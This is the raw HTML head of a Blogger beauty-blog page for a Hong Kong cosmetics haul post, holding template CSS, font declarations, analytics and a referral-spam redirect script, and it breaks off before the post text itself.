

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyforcosmetics.com/2013/09/hongkong-haul.html
body_size: 18733
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script type='text/javascript'>
var block = ['site4.free-share-buttons.com', 'www.event-tracking.com', '100dollars-seo.com', 'best-seo-offer.com', 'howtostopreferralspam.eu', 'www4.free-social-buttons.com', 'free-social-buttons.com', 'erot.co', 'buttons-for-your-website.com', 'site3.free-share-buttons.com', 'www1.free-social-buttons.com', 'www.Get-Free-Traffic-Now.com', 'www5.free-social-buttons.com', 'sanjosestartups.com', 'www3.free-social-buttons.com', 'guardlink.org', 'www2.free-social-buttons.com', 'www8.free-social-buttons.com', 'duckduck.go.com', '47988037.videos-for-your-business.com', 'www10.free-social-buttons.com', 'www6.free-social-buttons.com', 'z026.fma.fb.me', 'z033.fma.fb.me', 'forum.topic44166170.darodar.com','r.duckduckgo.com','www7.free-social-buttons.com',];
for (var b = block.length; b--;) {
    if (document.referrer.match(block[b]))
        window.location = "http://google.com/";
}
</script>
<link href='http://www.crazyforcosmetics.com/feeds/posts/default' rel='alternate' title='My blogspot posts Feed' type='application/rss+xml'/>
<!-- Meta Tags ~ bloggerseotipstraining.blogspot.com -->
<meta content='An Indian blog that gives detailed reviews of cosmetics , styling tips for outfits, makeup tutorials and detailed travelogue.Chennai Beauty Blog.' name='description'/>
<meta content='Cosmetics, Skincare, Indian Beauty Blogger, Chennai beauty blogger, Indian makeup, makeup tutorials, travel stories, Paris travel, Singapore travel' name='keywords'/>
<meta content='crazyforcosmetics' name='Author'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='English' name='language'/>
<meta content='India' name='country'/>
<meta content='blogger' name='generator'/>
<!-- /Meta Tags ~ bloggerseotipstraining.blogspot.com -->
<link href="//fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css">
<meta content='width=1100' name='viewport'/>
<title>HongKong Cosmetics  haul | Crazy for Cosmetics- A Singapore based Beauty/ Lifestyle blog about Makeup,Lifestyle and Shopping</title>
<style type='text/css'>@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhvP3IE7225PUCk.woff2)format('woff2');unicode-range:U+0304-0305,U+0308,U+0331,U+10330-1034A;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhv03IE7225PUCk.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhv73IE7225PUCk.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhv63IE7225PUCk.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhu63IE7225PUCk.woff2)format('woff2');unicode-range:U+10300-1032F;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhvM3IE7225PUCk.woff2)format('woff2');unicode-range:U+16A0-16F8;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhv23IE7225PUCk.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhv43IE7225P.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrOSAaGV31CPDaYKfFQn0.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrOSAaEF31CPDaYKfFQn0.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrOSAaG131CPDaYKfFQn0.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrOSAaGl31CPDaYKfFQn0.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrOSAaFF31CPDaYKfF.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXp-p7K4KLg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDTbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDYbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDZbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDXbtPK-F2qC0s.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Sorts Mill Goudy';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/sortsmillgoudy/v16/Qw3GZR9MED_6PSuS_50nEaVrfzgEbHQEj7E49PCrfQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Sorts Mill Goudy';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/sortsmillgoudy/v16/Qw3GZR9MED_6PSuS_50nEaVrfzgEbHoEj7E49PA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Josh Peterson
URL:      www.noaesthetic.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#5b5b5b"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#5b5b5b"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#f2f2f2"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#74e0ce" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" />
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" />
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 16px Montserrat;
color: #5b5b5b;
background: #74e0ce url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMNjViMzQ0ZDEtMWU1NS00ZTBkLWFjY2EtZjM5YmU4OTA2MjBm) repeat-x fixed top center /* Credit: Jason Morrow (http://jasonmorrow.etsy.com) */;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #27d7c2;
}
a:visited {
text-decoration:none;
color: #949494;
}
a:hover {
text-decoration:underline;
color: #46fff8;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
background: #74e0ce url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMNjViMzQ0ZDEtMWU1NS00ZTBkLWFjY2EtZjM5YmU4OTA2MjBm) repeat-x fixed top center /* Credit: Jason Morrow (http://jasonmorrow.etsy.com) */;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(85, 85, 85, 0) url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Playfair Display;
color: #41cbaf;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #41cbaf;
}
.Header .description {
font-size: 140%;
color: #868686;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #ec83e7;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #ec83e7;
border-left: 0 solid #ec83e7;
border-right: 0 solid #ec83e7;
}
.tabs-inner .widget ul {
background: #f8f8f8 url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #ec83e7;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 16px Cardo;
color: #a2a2a2;
border-left: 1px solid #ffffff;
border-right: 1px solid #ec83e7;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f2f2f2;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #f2f2f2;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #f2f2f2;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #f2f2f2;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 16px Merriweather;
color: #000000;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #a2a2a2;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(85, 85, 85, 0);
color: #3d85c6;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal bold 30px Sorts Mill Goudy;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #f2f2f2;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #7e3dc6;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #797979;
background-color: #fcfcfc;
border-bottom: 1px solid #f2f2f2;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #f2f2f2;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #f2f2f2;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #a2a2a2;
border-bottom: 1px solid #a2a2a2;
}
.comments .comment-thread.inline-thread {
background-color: #fcfcfc;
}
.comments .continue {
border-top: 2px solid #a2a2a2;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #f2f2f2;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
body.mobile .AdSense {
margin: 0 -40px;
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #5b5b5b;
}
.mobile-link-button {
background-color: #27d7c2;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #f2f2f2;
color: #000000;
border-top: 1px solid #ec83e7;
border-bottom: 1px solid #ec83e7;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #ec83e7;
}
.PopularPosts .widget-content ul li{padding:0;position:relative}
.item-snippet {
font-size: 90%;
line-height: 1.2em;
position: absolute;
width: 280px;
background-color: whiteSmoke;
padding: 7px;
border-top: 2px solid #FF0202;
z-index: 2;
left: 300px;
top: 60%;
height: 4.5em!important;
visibility: hidden;
opacity: 0;
transition: all 0.6s cubic-bezier(1,2,0,0) 0s;
-moz-transition: all 0.6s cubic-bezier(1,2,0,0) 0s;
-webkit-transition: all 0.6s cubic-bezier(1,2,0,0) 0s;
-o-transition: all 0.6s cubic-bezier(1,2,0,0) 0s;}
.PopularPosts .widget-content ul li:hover .item-snippet{left:60px;opacity:1;visibility:visible}
.PopularPosts img{width:100px;height:100px}
.PopularPosts .item-title{font-family:'Open Sans Condensed',"Arial Narrow",Arial,sans-serif;font-size:125%}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1210px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1210px;
max-width: 1210px;
_width: 1210px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 370px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 370px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("370px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 370px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 370px;
margin-right: -370px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-44166170-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js" type="text/javascript"></script>
